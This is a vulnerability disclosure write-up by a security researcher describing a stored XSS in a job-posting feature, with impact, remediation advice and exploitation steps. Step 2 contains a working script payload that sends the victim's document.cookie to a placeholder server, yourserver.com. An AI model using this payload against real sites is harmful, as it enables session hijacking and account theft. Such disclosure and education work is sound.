Chaining HTML injection to XSS lead to steal Cookie
Title: Breaking Boundaries: Chaining HTML injection to XSS lead to steal Cookie.
Introduction
XSS (Cross-Site Scripting) vulnerability is a security flaw that occurs when an application doesn’t properly validate or sanitize user-generated input, allowing malicious scripts to be injected and executed on other users’ browsers. This can lead to unauthorized access, data theft, or manipulation of website content. It is a common attack vector exploited by attackers to bypass security measures and compromise web applications.
eSecForte Technologies Security Researcher – Abhishek Pal Chaining HTML injection to XSS lead to steal Cookie.
Description: XSS (Cross-Site Scripting) is a type of security vulnerability where attackers inject malicious scripts into trusted websites, which are then executed on the users’ browsers.
Platform/Product: Example.com
Vulnerability Name: Cross-site Scripting Attack
Affected Component: Job Posting Functionality
Attack Type:
Impact:
- Unauthorized data access
- Website defacement or manipulation
- Session hijacking
- Malware propagation
Recommendation:
- Input validation and sanitization
- Output encoding
- Content Security Policy (CSP)
Method of Exploitation:
1-Navigate to the Application redacted.com and Click on the job posting.




2- Craft your malicious payload for fetching victim cookie and paste it to Job Title section.
Demo Payload: –
<script>new Image().src=”http://yourserver.com/abc.php?output=”+document.cookie;</script>



3- Proceed to log in using the victim’s credentials and navigate to the job application section.



4 – It has been observed that upon submitting the job application, the attacker is able to retrieve and capture the victim’s cookie, thereby gaining unauthorized access to their account or sensitive information.

[Discoverer]
Abhishek Pal from eSec Forte Technologies Pvt. Ltd